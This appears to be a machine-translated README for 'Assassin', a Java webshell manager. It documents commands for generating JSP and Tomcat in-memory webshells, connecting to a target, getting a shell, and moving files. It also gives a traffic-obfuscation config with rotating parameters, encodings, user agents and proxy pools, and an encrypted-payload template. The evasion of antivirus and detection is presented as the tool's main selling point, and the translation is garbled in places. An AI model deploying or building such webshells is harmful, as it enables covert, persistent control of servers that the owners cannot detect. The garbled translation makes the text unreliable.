

Assassin adalah alat manajemen webshell berbasis baris yang ramping. Ini memiliki berbagai metode pengiriman dan pengkodean muatan, serta kode muatan yang ramping, menjadikannya pembunuh tersembunyi dan sulit dipertahankan dengan baik.

Alatnya pendek dan ringkas, dan webshell yang dihasilkan bisa lebih umum dan pembunuhan lunak, meminimalkan karakteristik lalu lintas interaksi setelah koneksi, dan metode pengiriman muatan tertentu dapat disesuaikan. Karena energi pribadi yang terbatas, Karena saya malas dan , server hanya mendukung Java.

Pernyataan: Ini terutama untuk penetrasi hukum atau kompetisi AWD siswa yang disahkan oleh personel keamanan siber. Tidak ada yang akan menggunakannya untuk tujuan ilegal atau tujuan menghasilkan laba, jika tidak, konsekuensinya akan ditanggung sendiri.

[1] Webshell yang dihasilkan bisa lebih umum daripada pembunuhan perangkat lunak (templat webshell dapat disesuaikan dan dimodifikasi)

[2] Webshell berukuran 1kb. Klien dan server hanya perlu memuat kode byte sekali untuk jenis komunikasi yang sama, dan lalu lintas selanjutnya hanya mengirimkan perintah.









[3] Payload dapat dikirim dengan empat cara: dapatkan, posting, cookie, dan dicampur. Ini dapat dimodifikasi secara dinamis, dan lalu lintas sangat membingungkan.

[4] Lalu lintas interaktif antara klien dan server mendukung beberapa metode pengkodean, yang dapat dimodifikasi secara dinamis

[5] Nama parameter dan kuantitas yang dikirim dengan muatan dapat disesuaikan, mendukung agen IP acak dan agen pengguna



Perangkat Lunak Mirip dengan Mode Operasi MSF

Cookie:

pos:

campur aduk:

mendapatkan:

Selain metode cookie, dapatkan, posting, dan campuran dapat secara dinamis memodifikasi metode pengiriman setelah koneksi telah dibuat, tanpa mengubah server.

Pengkodean permintaan:

Pengkodean respons:

Metode pengkodean respons dapat dimodifikasi secara dinamis

Server: JRE 1.5 ke atas

Klien: JDK 1.8 dan di atas

{

"paramNames" : [ " user " , " file " , " id " , " eid " , " wd " , " ie " , " oq " , " name " , " son " ],

// get、post、mixed请求参数名的随机池

"cookieNames" : [ " fid " , " uuid " , " eid " , " home " , " ief " , " fl " , " oop " ],

// cookie请求参数名的随机池

"headers" :{

"Accept" : " text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 " ,

"Accept-Encoding" : " gzip, deflate, br " ,

"Accept-Language" : " Accept-Language: zh-CN,zh;q=0.9 " ,

"Upgrade-Insecure-Requests" : " 1 "

},

// http头部

"partNum" : 3 ,

// payload首次发送的分块数量

"argNum" : 5 ,

// 每次请求的参数个数,不能超过paramNames或者cookieNames的参数个数

"startRandomUserAgent" : false ,

// 是否随机useragent

"startIpAgents" : false ,

// 是否开启ip池代理模式

"startColor" : true

// 是否启用命令行颜色

}Random UserAgent menggunakan UserAgent di ./useragents.txt. Setelah dibuka, UserAgent akan diganti setiap kali permintaan diaktifkan. Ini umumnya digunakan dengan agen IP. Saat ditutup, sesi webshell dimulai dengan perintah sesi setiap saat.

IP Proxy Pool menggunakan ./ipagents.txt, formatnya adalah ip:posr;username:password . Jika otentikasi tidak diperlukan, ip:port akan baik -baik saja. Setelah dibuka, proxy akan dipilih dari setiap permintaan.

Kiat: Harap tutup "StartColor" setelah pengguna Windows memulai kode yang kacau, atau menggunakan terminal Windows untuk memulai





Semua perintah relatif mudah digunakan, Anda dapat melihat parameter melalui perintah bantuan

help [command] Lihat Bantuan Perintah tertentu

Mulailah dengan startup.bat atau startup.sh

new java 123 cookie

# 生成密码为123 发送方式为cookie的普通jsp木马

new java pass post reqEncode=base36 tamper=tomcat9_filter

# 生成密码为pass 发送方式为post 请求用base36编码的tomcat9 filter内存马 Tips: Ada banyak parameter untuk ADD dan perintah baru, dan parameter opsional yang dibungkus dalam tanda kurung juga dapat ditetapkan dengan key = nilai.





Kemudian jendela pop-up akan memilih lokasi simpan

Unggah webshell ke server target



add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36

# 添加webshell 密码123 java马 cookie传参 请求编码默认base64 响应编码base36 show Nomor ID Lihat



session 1 Hubungkan ke Webshell

Ketika Anda melihat perubahan prompt, Anda dapat menjalankan perintah perintah pengontrol webshell!

Assassin | java > getshell



Assassin | java | C: a pache-tomcat-9.0.54 b in > dirUnggah file

upload # 没参数默认传到当前目录

Pilih file yang akan diunggah



download ./test.txt hal yang sama berlaku



Bagian pertama diisi dengan {@key}, mewakili kata sandi webshell

Bagian kedua diisi dengan {@getValue}, yang mewakili kode yang mendapatkan permintaan untuk muatan

Bagian ketiga diisi dengan {@decode}, mewakili kode decode

Template adalah sebagai berikut:

String k = "{@key}" ; // aes密钥 123456 md5的前16位

String r = "" ; //密文payload存放位置,这个参数名必须为r,其他的无所谓

// 取密文

{ @ getvalue }

byte [] cText = { @ decode };Jika logika utama lainnya tetap tidak berubah, Anda dapat berhasil terhubung.

Contoh

Silakan lihat templat kuda memori filter dari Tomcat di bawah webshell/java/